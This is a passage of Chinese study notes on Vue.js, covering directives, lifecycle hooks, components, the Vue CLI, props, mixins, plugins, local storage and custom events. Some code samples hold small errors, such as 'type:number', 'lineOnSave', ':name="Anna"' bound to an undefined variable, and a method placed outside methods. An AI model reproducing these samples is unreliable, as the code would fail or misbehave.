<!-- 假如此处有很慢的服务器工作,没来得及解析下面的js代码,上面的页面加载会有问题 -->
<script>
    const vm = new Vue({
        data:{
            name:"Vue",
        },
    }).$mount("#root")
</script>
4. v-once指令(没有值)
v-once所在节点在初次动态渲染后,就视为静态内容了- 以后数据的改变不会引起 v-once 所在结构的更新,可以
用于优化性能
<div id="root">
    <h3 v-once>初始值:{{n}}</h3>
    <h3>变化值:{{n}}</h3>
    <button @click="n++">点击n++</button>
</div>

<script>
    const vm = new Vue({
        data:{
            n:1,
        },
    }).$mount("#root")
</script>
5. v-pre 指令(没有值)
- 跳过
v-pre所在节点的编译过程 - 可利用它跳过:
没有使用指令语法、没有使用插值语法的节点,会加快编译
<div id="root">
    <h3 v-pre>静态内容</h3>
    <h3 v-pre>变化值:{{n}}</h3>
    <button @click="n++">点击n++</button>
</div>
八、自定义指令 directives
配置对象中常用的3个回调函数:
bind(element, binding)指令与元素成功绑定时调用inserted(element, binding)指令所在元素被插入页面时调用update(element, binding)指令所在模板结构被重新解析时调用
element 就是 DOM 元素, binding 就是要绑定的对象,它包含以下属性: name value oldValue expression argmodifiers
备注:
a. 指令定义时不加 v- ,但使用时要加 v-
b. 指令名如果是多个单词,要使用 kebab-case 命名方式,不要用 camelCase 命名
局部 / 全局指令的写法
注意:局部一般单词末尾加 s ,全局一般单词末尾不加 s
局部指令:
new Vue({
 directives:{
 指令名:配置对象
 }
})
new Vue({
 directives:{
 指令名:回调函数
 }
})
全局指令:
Vue.directive(指令名, 配置对象)
或
Vue.directive(指令名, 回调函数)
案例:
    <div id="app">
        <input v-if="show" v-focus v-model="val" type="text">
        <button @click="show = false">隐藏</button>
        <p v-if="show" v-focus>111</p>
        <div v-message="msg">33</div>
    </div>

<script src="https://unpkg.com/vue@next"></script>
<script>
    let app = Vue.createApp({
        data() {
            return {
                val:'',
                show:true,
                msg:'<h2>message</h2>'
            }
        },

    })

    app.directive('focus',{
    // 这是默认的三个参数
        /*  element 是指令挂载的dom对象
            binding是一个对象,包含绑定的相关属性
            vnode 真实dom对象相关的信息 */
        mounted(element,binding,vnode) {
            console.log('mounted',element,binding,vnode);
            element.focus() // 让挂着指令的dom获取焦点
        },
        beforeUpdate() {
            console.log('beforeUpdate');
        },
        updated() {
            console.log('updated');
        },
        beforeUnmount() {
            console.log('beforeUnmount');
        },
        unmounted() {
            console.log('unmounted');
        },
    })

    app.directive('message',{
        mounted(element,binding) {
            console.log(element,binding);
            element.innerHTML = binding.value
        },
    })

    app.mount('#app')
</script>
1. 函数式
 <!-- 定义一个v-big指令,把绑定的数值放大十倍 -->
<div id="root">
    <h3>当前值<span v-text="n"></span></h3>
    <h3>放大十倍的值:<span v-big-number="n"></span></h3>
    <button @click="n++">点击n++</button>
</div>

<script>
// 全局指令
    /*Vue.directive("big-number",function(element,binding){
        element.innerHTML = binding.value * 10
    })*/

    const vm = new Vue({
        data:{
            n:1,
        },
   // 局部指令
        directives:{
  //执行条件:
  //1.指令与元素成功绑定时(一上来) 2.指令所在模板被重新解析时
            'big-number'(element,binding){
            	console.log("big:",this); // 这里的this是 window
                element.innerHTML = binding.value * 10
            },
        },
    }).$mount("#root")
</script>
2. 对象式
<!-- 定义一个v-fbind指令,可以自动获取输入框的焦点-->
<div id="root">
    <h3>{{n}}</h3>
    <button @click="n++">点击n++</button>
    <hr>
    文本框:<input type="text" v-fbind:value="n">
</div>

<script>
    const vm = new Vue({
        data:{
            n:1,
        },
        directives:{
            fbind:{
                // 指令与元素成功绑定时(一上来)
                bind(element,binding){
                    element.value = binding.value
                },
                // 指令所在元素插入页面时
                inserted(element,binding){
                    element.focus()
                },
                // 指令所在模板被重新解析时
                update(element,binding){
                    element.value = binding.value
                },
            },
        },
    }).$mount("#root")
</script>
九、Vue 的生命周期钩子
a. 又名生命周期回调函数、生命周期函数、生命周期钩子
b. 是什么: Vue 在关键时刻帮我们调用的一些特殊名称的函数
c. 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的
d. 生命周期函数中的this 指向是 vm 或 组件实例对象
1. 分析生命周期

new Vue({
    data:{
        n:1,
    },
    methods: {
        add(){
            this.n++
        },
        destroy(){
            this.$destroy()
        },
    },
    beforeCreate() {
        console.log("beforeCreate");
    },
    created() {
        console.log("created");
    },
    beforeMount() {
        console.log("beforeMount");
    },
    mounted(){// Vue 完成模板的解析并把初始的真实 DOM 元素放入页面后(挂载完毕)调用 mounted函数
        console.log("mount",this);
    },
    beforeUpdate() {
        console.log("beforeUpdate");
    },
    updated() {
        console.log("updated");
    },
    beforeDestroy() {
        console.log("beforeDestroy");
    },
    destroyed() {
        console.log("destroyed");
    },
}).$mount("#root")
2. 总结生命周期
常用的生命周期钩子:
a. mounted 发送 ajax 请求、启动定时器、绑定自定义事件、订阅消息等初始化操作
b. beforeDestroy 清除定时器、解绑自定义事件、取消订阅消息等收尾工作
关于销毁 Vue 实例:
a. 销毁后借助 Vue 开发者工具看不到任何信息
b. 销毁后自定义事件会失效,但原生 DOM 事件依然有效
c. 一般不会在 beforeDestroy 操作数据,因为即便操作数据,也不会再触发更新流程了
<div id="root">
    <h2 :style="{opacity}">渐暗的Vue</h2>
    <button @click="opacity = 1">透明1</button>
    <button @click="stop">停止变换</button>
</div>

<script>
    const vm = new Vue({
        data:{
            opacity:1,
        },
        methods: {
            stop(){
                this.$destroy()
            },
        },
        mounted(){// Vue 完成模板的解析并把初始的真实 DOM 元素放入页面后(挂载完毕)调用 mounted函数
            console.log("mount",this);
            this.timer = setInterval(() => {
                this.opacity -= 0.01
                if(this.opacity <= 0) this.opacity = 1
            }, 16);
        },
        beforeDestroy() {
            console.log("beforeDestroy");
            clearInterval(this.timer)
        },
    }).$mount("#root")
</script>
十、组件化编程

a. 定义:用来实现局部功能的代码和资源的集合(html/css/js/image…)
b. 为什么:一个界面的功能很复杂
c. 作用:复用编码,简化项目编码,提高运行效率
组件化:当应用中的功能都是多组件的方式来编写的,那这个应用就是一个组件化的应用
非单文件组件:一个文件中包含有 n 个组件
单文件组件:一个文件中只包含有 1 个组件
1. 组件的基本使用
Vue 中使用组件的三大步骤
- 定义组件
使用Vue.extend(options)创建,其中 options 和 new Vue(options) 时传入的 options 几乎一样,但也有点区别
a.el 不要写,因为最终所有的组件都要经过一个vm 的管理,由 vm 中的 el 才决定服务哪个容器
b.data 必须写成函数,避免组件被复用时,数据存在引用关系 - 注册组件
a. 局部注册:new Vue()的时候 options 传入components选项
b. 全局注册:Vue.component('组件名',组件) - 使用组件
编写组件标签如:<school></school>
<div id="root">
    <hr>
<!-- 第三步:编写组件标签 -->
    <student></student>
</div>

<script>
// 第一步:创建组件
    const student = Vue.extend({
        // el:'#root', //组件定义时,一定不要写el配置项,
        // 因为最终所有的组件都要被一个vm管理,由vm决定服务于哪个容器
        template:`
            <div>
                <h3>学生姓名:{{studentName}}</h3>
                <h3>学生年龄:{{studentAge}}</h3>
            </div>
        `,
        data(){
            return {
                studentName:"Anna",
                studentAge:19,
            }
        },

    })
// 第二步:注册全局组件(都可以直接使用)
    //Vue.component("student",student)

// 创建vm:
    const vm = new Vue({
// 第二步:注册局部组件
        components:{
            student,
        },
    }).$mount("#root")
</script>
2. 组件的注意事项
关于组件名:
- 一个单词组成
第一种写法(首字母小写):school
第二种写法(首字母大写-推荐):School - 多个单词组成
第一种写法(kebab-case 命名):my-school
第二种写法(CamelCase 命名-推荐):MySchool(需要 Vue 脚手架支持)
备注:
组件名尽可能回避 HTML 中已有的元素名称,例如:h2、H2都不行
可以使用 name 配置项指定组件在开发者工具中呈现的名字
关于组件标签:
第一种写法: <school></school>
第二种写法: <school/> (需要 Vue 脚手架支持)
备注:不使用脚手架时, 会导致后续组件不能渲染
一个简写方式: const school = Vue.extend(options) 可简写为 const school = options ,因为父组件 components 引入的时候会自动创建
3. 组件的嵌套
<div id="root">
    <app></app>
</div>

<script>
// student组件被school组件管理(必须在school前定义)
    const student = Vue.extend({
        template:`
            <div>
                <h4>姓名:{{name}}</h4>
                <h4>性别:{{gender}}</h4>
            </div>
        `,
        data(){
            return {
                name:"Jone",
                gender:"男",
            }
        }
    })
// school组件管理student组件
    const school = Vue.extend({
        template:`
            <div>
                <h2>地址:{{address}}</h2>
                <h2>历史:{{year}}</h2>
                <student></student>
            </div>
        `,
        data(){
            return {
                address:"武汉",
                year:1987,
            }
        },
        components:{
            student
        },
    })

// app组件管理所有组件
    const app = Vue.extend({
        template:`
            <school></school>
        `,
        components:{
            school,
        }
    })

// 创建vm:
    const vm = new Vue({
        // template:`
        //     <app></app>
        // `,
        components:{
            app
        }
    }).$mount("#root")
</script>
4. VueComponent
关于 VueComponent:
a. school 组件本质是一个名为 VueComponent 的构造函数,且不是程序员定义的,而是 Vue.extend() 生成的
b. 我们只需要写 <school/> 或 <school></school>,Vue 解析时会帮我们创建school 组件的实例对象,即 Vue 帮我们执行的 new VueComponent(options)
c. 每次调用 Vue.extend ,返回的都是一个全新的 VueComponent ,即不同组件是不同的对象
d. 关于 this 指向:
ⅰ. 组件配置中 data 函数、 methods 中的函数、 watch 中的函数、 computed 中的函数 它们的 this 均是VueComponent实例对象
ⅱ. new Vue(options) 配置中: data 函数、 methods 中的函数、 watch 中的函数、 computed 中的函数 它们的 this 均是 Vue实例对象
e. VueComponent 的实例对象,以后简称 vc (组件实例对象) Vue的实例对象 ,以后简称 vm
<div id="root">
    <school></school>
</div>

<script>
// school组件管理学生组件
    const school = Vue.extend({
        template:`
            <div>
                <h2>地址:{{address}}</h2>
                <h2>历史:{{year}}</h2>
                <button @click="showAdd">点击按钮</button>
            </div>
        `,
        data(){
            return {
                address:"武汉",
                year:1987,
            }
        },
        methods: {
            showAdd(){
                console.log(this.address);
            // 这里的 this 是VueComponent
                console.log(this);
            },
        },
    })

// 创建vm:
    const vm = new Vue({
        components:{
            school,
        }
    }).$mount("#root")
    console.log(vm);
</script>
5. 原型上的内置关系

- 一个重要的内置关系:
VueComponent.prototype.__proto__ === Vue.prototype - 为什么要有这个关系:让组件实例对象
vc 可以访问到 Vue原型上的属性、方法
十一、单文件组件
初始化脚手架
说明:
- Vue脚手架 是 Vue 官方提供的标准化开发工具(开发平台)
- 最新的版本是 4.x
- 文档 Vue CLI https://cli.vuejs.org/zh/
步骤:
- 如果下载缓慢请配置 npm 淘宝镜像
npm config set registry http://registry.npm.taobao.org - 全局安装 @vue/cli
npm install -g @vue/cli - 切换到创建项目的目录,使用命令创建项目
vue create xxx - 选择使用 vue 的版本
- 启动项目
npm run serve - 打包项目
npm run build - 暂停项目
Ctrl+C
Vue脚手架
隐藏了所有 webpack相关的配置,若想查看具体的 webpack 配置,请执行vue inspect > output.js
1. 脚手架文件结构
.文件目录
├── node_modules
├── public
│ 	├── favicon.ico: 页签图标
│ 	└── index.html: 主页面
├── src
│ 	├── assets: 存放静态资源
│ 	│ 	└── logo.png
│ 	│── component: 存放组件
│ 	│ 	└── HelloWorld.vue
│ 	│── App.vue: 汇总所有组件
│ 	└── main.js: 入口文件
├── .gitignore: git版本管制忽略的配置
├── babel.config.js: babel的配置文件
├── package.json: 应用包配置文件
├── README.md: 应用描述文件
└── package-lock.json: 包版本控制文件
2. render 函数
关于不同版本的函数:
vue.js与vue.runtime.xxx.js的区别:
a.vue.js是完整版的 Vue,包含:核心功能+模板解析器
b.vue.runtime.xxx.js是运行版的 Vue,只包含:核心功能,没有模板解析器esm(ES6 module)- 因为
vue.runtime.xxx.js没有模板解析器,所以不能使用 template配置项,需要使用render函数接收到的createElement函数去指定具体内容。
main.js:
// 引入 Vue(不是完整版的Vue)
import Vue from 'vue'
// 引入 App
import App from './App.vue'

Vue.config.productionTip = false

new Vue({
//render函数功能:将App组件放入容器中。
// 简写形式:(不用this 可以直接使用箭头函数)
  render: h => h(App),
// 完整版形式:
  // render(createElement){
  //   return createElement(App)
  // },
}).$mount('#app')
3. vue.config.js 配置文件
vue inspect > output.js 可以查看到Vue脚手架的默认配置
使用 vue.config.js 可以对脚手架进行个性化定制,和 package.json 同级目录,详见 配置参考 | Vue CLI https://cli.vuejs.org/zh/config/#vue-config-js
module.exports = {
	pages: {
		 index: {
		 	entry: 'src/main.js' // 入口
		 }
 	},
 	lineOnSave: false // 关闭语法检查
}
4. ref 属性
ref 被用来给元素或子组件注册引用信息(id的替代者)
应用在 html 标签上获取的是真实 DOM元素 ,应用在组件标签上获取的是组件实例对象 vc
使用方式:
a. 打标识: <h1 ref="xxx"></h1> 或 <School ref="xxx"></School>
b. 获取: this.$refs.xxx

<template>
 <div>
	 <h1 v-text="msg" ref="title"></h1>
	 <button ref="btn" @click="showDOM">点我输出DOM元素</button>
	 <School ref="sch"/>
 </div>
</template>

<script>
 	import School from './components/School'
	export default {
		 name:'App',
		 components:{ School },
		 data() {
			 return {
			 	msg:'欢迎学习Vue!'
			 }
		 },
		 methods: {
			 showDOM(){
				 console.log(this.$refs.title) // 真实DOM元素
				 console.log(this.$refs.btn) // 真实DOM元素
				 console.log(this.$refs.sch) // School组件的实例对象(vc)
			 }
		 },
 	}
</script>
5. props 配置项
可用 父===>子(使用较多) 子===>父
props 让组件接收外部传过来的数据
- 传递数据
<div name="xxx" :age="18"/>这里age前加 :,通过v-bind使得里面的18是数字 - 接收数据(会先解析props的数据)
第一种方式(只接收)props:['name', 'age']
第二种方式(限制类型)props:{name:String, age:Number}
第三种方式(限制类型、限制必要性、指定默认值)
props: {
	 name: {
		 type: String, // name类型
		 required: true,// name是必传属性
	 },
	 age:{
	 	type:number, // age类型
	 	default: 20// 不传值就是默认值
	 }
}
备注:props是只读的, Vue 底层会监测你对 props 的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制 props 的内容到 data 中,然后去修改 data 中的数据。
App.Vue
<template>
 	<div>
        <Student :name="Anna" :age="19" :gender="女"></Student>
        <Student name="jack"></Student>
 	</div>
</template>

<script>
 import Student from './components/Student'
 export default {
	 name:'App',
	 components:{ Student }
 }
</script>
Student.Vue
<template>
    <div class="stu">
        <h3>学生姓名:{{name}}</h3>
        <h3>学生年龄:{{myAge+1}}</h3>
        <button @click="updateAge">修改年龄</button>
    </div>
</template>

<script>
    export default {
        name:"StudentMessage",
        data(){
            return {
                // name:"Anna",
                // age:19,
                myAge:this.age,
            }
        },
        methods: {
            updateAge(){
                this.myAge++
            },
        },
    // 1.简单声明接收(常用)
        // props:["name","age","gender"],
    // 2.接收的同时对数据进行类型限
        // props:{
        //     name:String,
        //     age:Number,
        //     gender:String,
        // },
    // 3.接收的同时对数据:进行类型限制+默认值的指定+必要性的限制
        props:{
            name:{
                type:String, //name的类型是字符串
                required:true, //name是必要的
            },
            age:{
                type:Number,
                default:20, //默认值
            },
            gender:{
                type:String,
            }
        }
    }
</script>
6. mixin 混入
- 功能:可以把多个组件共用的配置提取成一个混入对象
- 使用方式
a. 定义混入
const mixin = {
 data() {....},
 methods: {....},
 ....
}
b. 使用混入
ⅰ. 全局混入 Vue.mixin(xxx)
ⅱ. 局部混入 mixins:['xxx']
备注:
- 组件和混入对象含有
同名选项时,这些选项将以恰当的方式进行“合并”,在发生冲突时以组件优先 - 同名生命周期钩子将合并为一个数组,因此都将被调用。另外,混入对象的钩子将在组件自身钩子之前调用
mixin.js
export const mixin1 = {
    methods: {
        showName(){
            alert(this.name)
        }
    },
}

export const mixin2 = {
    data() {
        return {
            x:100,
            y:200,
        }
    },
}
Student.vue
<template>
    <div class="stu">
        <h3>学生姓名:{{name}}</h3>
        <h3>学生年龄:{{age}}</h3>
        <h3>{{x}},{{y}}</h3>
        <button @click="showName">显示姓名</button>
    </div>
</template>

<script>
// 引入mixin.js
    import {mixin1,mixin2} from "../mixin"
    export default {
        name:"StudentMessage",
        data(){
            return {
                name:"Anna",
                age:19,
            }
        },
    // 使用mixin1
        mixins:[mixin1,mixin2]
    }
</script>
全局混合 main.js
import Vue from 'vue'
import App from './App.vue'

// 引入混合
import { mixin1, mixin2 } from './mixin'
Vue.mixin(mixin1) // 全局混合引入
Vue.mixin(mixin2) // 全局混合

Vue.config.productionTip = false

new Vue({
  render: h => h(App),
}).$mount('#app')
7. plugin 插件
- 功能:用于增强 Vue
- 本质:包含
install方法的一个对象, install 的第一个参数是Vue,第二个以后的参数是插件使用者传递的数据 - 定义插件(见下 src/plugin.js)
- 使用插件:
Vue.use()
src/plugin.js
export default {
    install(Vue,x,y){
        console.log(x,y);

        //定义混入
        Vue.mixin({
            data() {return {x:100,y:200}},
        })

        //给Vue原型上添加一个方法(vm和vc就都能用了)
        Vue.prototype.hello = ()=>{alert('你好啊')}
    }
}
main.js
import Vue from 'vue'
import App from './App.vue'
// 引入插件
import plugins from './plugins'
// 应用(使用)插件
Vue.use(plugins,1,2)

Vue.config.productionTip = false

new Vue({
  render: h => h(App),
}).$mount('#app')
Student.vue
<template>
    <div class="stu">
        <h3>学生姓名:{{name}}</h3>
        <h3>学生年龄:{{age}}</h3>
        <h3>{{x}},{{y}}</h3>
        <button @click="test">测试插件上的方法</button>
    </div>
</template>

<script>
    export default {
        name:"StudentMessage",
        data(){
            return {
                name:"Anna",
                age:19,
            }
        },
        methods:{
            test(){
                this.hello()
            }
        },
    }
</script>
8. scoped 样式局限
- 作用:让样式在局部生效,防止和别人的样式名冲突
- 写法:
<style scoped>...</style>
// lang是定义你的语法,默认css
<style scoped lang="scss">
    .demo {
        background-color: darkkhaki;
        .name{
            color: rgb(65, 164, 56);
        }
    }
</style>
9. $nextTick 钩子
这是一个生命周期钩子
this.$nextTick(回调函数) 在下一次 DOM 更新结束后执行其指定的回调
什么时候用:当改变数据后,要基于更新后的新 DOM 进行某些操作时,要在 nextTick 所指定的回调函数中执行。可以不用定时器setTimeout去写。
10. 组件化编码的流程
- 拆分静态组件:组件要按照功能点拆分,
命名不要与 html 元素冲突 - 实现动态组件:考虑好数据的存放位置,数据是一个组件在用,还是一些组件在用:
一个组件在用:放在组件自身即可
一些组件在用:放在他们共同的父组件上(状态提升) - 实现交互:从绑定事件开始
props适用于
a.父组件 ==> 子组件通信
b.子组件 ==> 父组件通信(要求父组件先给子组件一个函数,子组件在需要地方直接调用)
使用v-model时要切记:v-model绑定的值不能是props传过来的值,因为props 是不可以修改的。
props传过来的若是对象类型的值,修改对象中的属性时 Vue 不会报错,但不推荐这样做
十二、本地存储
localStorage / sessionStorage
存储内容大小一般支持 5MB 左右(不同浏览器可能还不一样)
浏览器端通过 Window.sessionStorage 和 Window.localStorage 属性来实现本地存储机制。
相关API
xxxStorage.setItem('key', 'value') 该方法接受一个键和值作为参数,会把键值对添加到存储中,如果键名存在,则更新其对应的值
xxxStorage.getItem('key') 该方法接受一个键名作为参数,返回键名对应的值
xxxStorage.removeItem('key') 该方法接受一个键名作为参数,并把该键名从存储中删除
xxxStorage.clear() 该方法会清空存储中的所有数据
备注
SessionStorage 存储的内容会随着浏览器窗口关闭而消失
LocalStorage 存储的内容,需要手动清除才会消失
xxxStorage.getItem(xxx) 如果 xxx 对应的 value 获取不到,那么 getItem() 的返回值是 null
JSON.parse(null) 的结果依然是 null
localStorage
<h2>localStorage</h2>
<button onclick="addDate()">点击添加本地数据</button>
<button onclick="readDate()">点击读取本地数据</button>
<button onclick="deleteDate()">点击删除某条数据</button>
<button onclick="clearAll()">点击清除本地所有数据</button>

<script>
    let person = {name:"Anna",age:19,gender:"女"}
    function addDate(){
        localStorage.setItem("msg","localStorageDate")
        localStorage.setItem("person1",JSON.stringify(person))
    }
    function readDate(){
        console.log(localStorage.getItem("msg"));
        console.log(localStorage.getItem("person1")); // 直接读取的是JSON格式数据
        console.log(JSON.parse(localStorage.getItem("person1")));// JSON.parse()还原数据
    }
    function deleteDate(){
        localStorage.removeItem("msg")
    }
    function clearAll(){
        localStorage.clear()
    }
</script>
sessionStorage
sessionStorage.setItem("msg","sessionStorageDate")
console.log(sessionStorage.getItem("msg"));
sessionStorage.removeItem("msg")
sessionStorage.clear()
十三、自定义事件(子 -->父)
1.绑定 / 解绑 事件
- 一种组件间通信的方式,适用于:
子组件 ===> 父组件 - 使用场景:A是父组件,B是子组件,B子组件想给A父组件传数据,那么就要在A父组件中给B子组件绑定自定义事件(事件的回调在A中)
- 绑定自定义事件
a. 第一种方式,在父组件中<Demo @事件名="方法"/>或<Demo v-on:事件名="方法"/>
b. 第二种方式,在父组件中this.$refs.demo.$on('事件名',方法)
<Demo ref="demo"/>
	......
	mounted(){
	 this.$refs.demo.$on('test',this.test)
	}
c. 若想让自定义事件只能触发一次,可以使用 once 修饰符,或 $once 方法
- 触发自定义事件
this.$emit('事件名',数据) - 解绑自定义事件
this.$off('事件名') - 组件上也可以
绑定原生 DOM 事件,需要使用native修饰符@click.native="show"
上面绑定自定义事件,即使绑定的是原生事件也会被认为是自定义的,需要加 native ,加了后就将此事件给组件的根元素 - 注意:通过
this.$refs.xxx.$on('事件名',回调函数)绑定自定义事件时,回调函数要么配置在methods中,要么用箭头函数,否则this指向会出问题
App.vue
<template>
    <div class="warp">
        <h3>这是App</h3>

        <!-- 通过父组件给子组件传递函数类型的props实现子给父传递数据 -->
        <School :getSchoolAddress="getSchoolAddress"></School>

        <!-- 通过父组件给子组件绑定一个自定义事件实现子给父传递数据(第一种写法,使用@或v-on) -->
        <!-- <Student @stu="getStudentName"></Student> -->

        <!-- 通过父组件给子组件绑定一个自定义事件实现子给父传递数据(第二种写法,使用ref) -->
        <!-- 组件绑定原生事件,会解析成自定义组件,如果确实触发的是原生事件,用 native -->
        <Student ref="student" @click.native="show"></Student>
    </div>
</template>

<script>
// 引入脚手架文件
    import School from "../src/components/School.vue"
    import Student from "../src/components/Student.vue"

    export default {
        name:"App",
        components:{School,Student,},
        methods: {
            getSchoolAddress(address){
                console.log("App receive SchoolAddresss:",address);
            },
            getStudentName(name,...args){ // 传多个参数
                console.log("App receive StudentName:",name,args);
            },
            show(){
                console.log("show~~~");
            },
        },
        mounted() {
            // this.$refs.Student表示拿到Student组件实例对象(vc)
            this.$refs.student.$on("stu",this.getStudentName) // 绑定自定义事件
            // this.$refs.student.$once("stu",this.getStudentName) // 绑定自定义事件(一次性)
        },
    }
</script>
Student.vue
<template>
    <div class="stu">
        <h3 >学生姓名:{{name}}</h3>
        <h3>学生年龄:{{age}}</h3>
        <button @click="addStudentName">传学生名</button>
        <button @click="unbind">解绑事件</button>
        <button @click="death">销毁当前Student组件的实例(vc)</button>
    </div>
</template>

<script>
    export default {
        name:"StudentMessage",
        data(){
            return {
                name:"Anna",
                age:19,
            }
        },
        methods:{
        // 添加绑定事件
            addStudentName(){
            // 触发Student组件实例身上的stu事件
                this.$emit("stu",this.name)
                //this.$emit("stu",this.name,this.age,1,2,3) //传多个参数
            },
        // 解绑
            unbind(){
                this.$off("stu") //解绑一个自定义事件
                // this.$off(["stu","demo"]) //解绑多个自定义事件
                // this.$off() //解绑所有的自定义事件
            },
        },

		death(){
            // 销毁了当前Student组件的实例,销毁后所有Student实例的自定义事件全都不奏效
            this.$destroy()
        },
    }
</script>
十四、全局事件总线(GlobalEventBus)
一种可以在任意组件间通信的方式,本质上就是一个对象,它必须满足以下条件
- 所有的组件对象都必须能看见他
- 这个对象必须能够使用
$on$emit$off方法去绑定、触发和解绑事件
使用步骤
- 定义全局事件总线(main.js)
new Vue({
	 ...
	 beforeCreate() {
	 	Vue.prototype.$bus = this // 安装全局事件总线,$bus 就是当前应用的 vm
	 },
	 ...
})
- 使用事件总线
a. 接收数据:A组件想接收数据,则在A组件中给$bus绑定自定义事件,事件的回调留在A组件自身
export default {
	 methods(){
	 	demo(data){...}
	 }
	 ...
	 mounted() {
